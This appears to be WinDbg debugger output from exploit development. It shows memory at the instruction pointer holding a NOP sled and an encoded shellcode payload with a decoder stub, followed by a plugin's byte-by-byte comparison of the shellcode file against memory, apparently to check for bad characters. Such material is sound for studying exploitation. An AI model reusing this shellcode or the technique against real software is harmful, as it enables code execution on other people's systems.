 0:000> d eip
0019f488  cc cc cc cc 25 cb 61 61-90 90 90 90 90 90 90 90  ....%.aa........
0019f498  90 90 90 90 90 90 90 90-90 90 90 90 90 90 90 90  ................
0019f4a8  90 90 90 90 90 90 d9 c7-d9 74 24 f4 5a 33 c9 b8  .........t$.Z3..
0019f4b8  0b 94 bc ea b1 52 31 42-17 83 c2 04 03 49 87 5e  .....R1B.....I.^
0019f4c8  1f b1 4f 1c e0 49 90 41-68 ac a1 41 0e a5 92 71  ..O..I.Ah..A...q
0019f4d8  44 eb 1e f9 08 1f 94 8f-84 10 1d 25 f3 1f 9e 16  D..........%....
0019f4e8  c7 3e 1c 65 14 e0 1d a6-69 e1 5a db 80 b3 33 97  .>.e....i.Z...3.
0019f4f8  37 23 37 ed 8b c8 0b e3-8b 2d db 02 bd e0 57 5d  7#7......-....W]
0:000> !jutsu memDiff file 351 C:\Users\Sales2\Desktop\corrupted-shellcode.txt 0x0019f4ae
ACTUAL EXPECTED
ffffffd9 ffffffc7 ffffffd9 74 24 fffffff4 5a 33 ffffffc9 ffffffb8 0b ffffff94 ffffffbc ffffffea ffffffb1 52 41 ffffffc7 ffffffd9 74 24 fffffff4 5a 33 ffffffc9 ffffffb8 0b ffffff94 ffffffbc ffffffea ffffffb1 52
31 42 17 ffffff83 ffffffc2 04 03 49 ffffff87 5e 1f ffffffb1 4f 1c ffffffe0 49 31 42 17 ffffff83 ffffffc2 04 03 49 ffffff87 5e 1f ffffffb1 4f 1c ffffffe0 49
ffffff90 41 68 ffffffac ffffffa1 41 0e ffffffa5 ffffff92 71 44 ffffffeb 1e fffffff9 08 1f ffffff90 41 68 ffffffac ffffffa1 41 0e ffffffa5 ffffff92 71 44 ffffffeb 1e fffffff9 08 1f
ffffff94 ffffff8f ffffff84 10 1d 25 fffffff3 1f ffffff9e 16 ffffffc7 3e 1c 65 14 ffffffe0 ffffff94 ffffff8f ffffff84 10 1d 25 fffffff3 1f ffffff9e 16 ffffffc7 3e 1c 65 14 ffffffe0
1d ffffffa6 69 ffffffe1 5a ffffffdb ffffff80 ffffffb3 33 ffffff97 37 23 37 ffffffed ffffff8b ffffffc8 1d ffffffa6 69 ffffffe1 5a ffffffdb ffffff80 ffffffb3 33 ffffff97 37 23 37 ffffffed ffffff8b ffffffc8
0b ffffffe3 ffffff8b 2d ffffffdb 02 ffffffbd ffffffe0 57 5d 1d 03 ffffffbb ffffffd5 14 1b 0b ffffffe3 ffffff8b 2d ffffffdb 02 ffffffbd ffffffe0 57 5d 1d 03 ffffffbb ffffffd5 14 1b
ffffffd8 ffffffd0 ffffffef ffffff90 2a ffffffae fffffff1 70 63 4f 5d ffffffbd 4b ffffffa2 ffffff9f fffffffa ffffffd8 ffffffd0 ffffffef ffffff90 2a ffffffae fffffff1 70 63 4f 5d ffffffbd 4b ffffffa2 ffffff9f fffffffa
6c 5d ffffffea fffffff2 ffffff8e ffffffe0 ffffffed ffffffc1 ffffffed 3e 7b ffffffd1 56 ffffffb4 ffffffdb 3d 6c 5d ffffffea fffffff2 ffffff8e ffffffe0 ffffffed ffffffc1 ffffffed 3e 7b ffffffd1 56 ffffffb4 ffffffdb 3d
66 19 ffffffbd ffffffb6 64 ffffffd6 ffffffc9 ffffff90 68 ffffffe9 1e ffffffab ffffff95 62 ffffffa1 7b 66 19 ffffffbd ffffffb6 64 ffffffd6 ffffffc9 ffffff90 68 ffffffe9 1e ffffffab ffffff95 62 ffffffa1 7b
1c 30 ffffff86 5f 44 ffffffe2 ffffffa7 ffffffc6 20 45 ffffffd7 18 ffffff8b 3a 7d 53 1c 30 ffffff86 5f 44 ffffffe2 ffffffa7 ffffffc6 20 45 ffffffd7 18 ffffff8b 3a 7d 53
26 2e 0c 3e 2f ffffff83 3d ffffffc0 ffffffaf ffffff8b 36 ffffffb3 ffffff9d 14 ffffffed 5b 26 2e 0c 3e 2f ffffff83 3d ffffffc0 ffffffaf ffffff8b 36 ffffffb3 ffffff9d 14 ffffffed 5b
ffffffae ffffffdd 2b ffffff9c ffffffd1 fffffff7 ffffff8c 32 2c fffffff8 ffffffec 1b ffffffeb ffffffac ffffffbc 33 ffffffae ffffffdd 2b ffffff9c ffffffd1 fffffff7 ffffff8c 32 2c fffffff8 ffffffec 1b ffffffeb ffffffac ffffffbc 33
ffffffda ffffffcc 56 ffffffc3 ffffffe3 18 fffffff8 ffffff93 4b fffffff3 ffffffb9 43 2c ffffffa3 51 ffffff89 ffffffda ffffffcc 56 ffffffc3 ffffffe3 18 fffffff8 ffffff93 4b fffffff3 ffffffb9 43 2c ffffffa3 51 ffffff89
ffffffa3 ffffff9c 42 ffffffb2 69 ffffffb5 ffffffe9 49 fffffffa ffffffc5 ffffffed 51 fffffffb 51 ffffffec 51 ffffffa3 ffffff9c 42 ffffffb2 69 ffffffb5 ffffffe9 49 fffffffa ffffffc5 ffffffed 51 fffffffb 51 ffffffec 51
fffffffb 29 79 ffffffb7 ffffff91 39 2c 60 0e ffffffa3 75 fffffffa ffffffaf 2c ffffffa0 ffffff87 fffffffb 29 79 ffffffb7 ffffff91 39 2c 60 0e ffffffa3 75 fffffffa ffffffaf 2c ffffffa0 ffffff87
fffffff0 ffffffa7 47 78 ffffffbe 4f 2d 6a 57 ffffffa0 78 ffffffd0 fffffffe ffffffbf 56 7c fffffff0 ffffffa7 47 78 ffffffbe 4f 2d 6a 57 ffffffa0 78 ffffffd0 fffffffe ffffffbf 56 7c
ffffff9c 52 3d 7c ffffffeb 4e ffffffea 2b ffffffbc ffffffa1 ffffffe3 ffffffb9 50 ffffff9b 5d ffffffdf ffffff9c 52 3d 7c ffffffeb 4e ffffffea 2b ffffffbc ffffffa1 ffffffe3 ffffffb9 50 ffffff9b 5d ffffffdf
ffffffa8 7d ffffffa5 5b 77 ffffffbe 28 62 fffffffa fffffffa 0e 74 ffffffc2 03 0b 20 ffffffa8 7d ffffffa5 5b 77 ffffffbe 28 62 fffffffa fffffffa 0e 74 ffffffc2 03 0b 20
ffffff9a 55 ffffffc5 ffffff9e 5c 0c ffffffa7 48 37 ffffffe3 61 1c ffffffce ffffffcf ffffffb1 5a ffffff9a 55 ffffffc5 ffffff9e 5c 0c ffffffa7 48 37 ffffffe3 61 1c ffffffce ffffffcf ffffffb1 5a
ffffffcf 05 44 ffffff82 7e fffffff0 11 ffffffbd 4f ffffff94 ffffff95 ffffffc6 ffffffad 04 59 1d ffffffcf 05 44 ffffff82 7e fffffff0 11 ffffffbd 4f ffffff94 ffffff95 ffffffc6 ffffffad 04 59 1d
76 34 10 3f ffffffdf ffffffdd fffffffd ffffffaa 5d ffffff80 fffffffd 01 ffffffa1 ffffffbd 7d ffffffa3 76 34 10 3f ffffffdf ffffffdd fffffffd ffffffaa 5d ffffff80 fffffffd 01 ffffffa1 ffffffbd 7d ffffffa3
5a 3a ffffff9d ffffffc6 5f 06 19 3b 12 17 ffffffcc 3b ffffff81 18 ffffffc5 5a 3a ffffff9d ffffffc6 5f 06 19 3b 12 17 ffffffcc 3b ffffff81 18 ffffffc5
[J] Bytes replaced: 0xc7 0xd9 0xf4 0xc9 0xb8 0x94 0xbc 0xea 0xb1 0x83 0xc2 0x87 0xe0 0x90 0xac 0xa1 0xa5 0x92 0xeb 0xf9 0x8f 0x84 0xf3 0x9e 0xa6 0xe1 0xdb 0x80 0xb3 0x97 0xed 0x8b 0xc8 0xe3 0xbd 0xbb 0xd5 0xd8 0xd0 0xef 0xae 0xf1
[J] Offset corruption occurs at: 00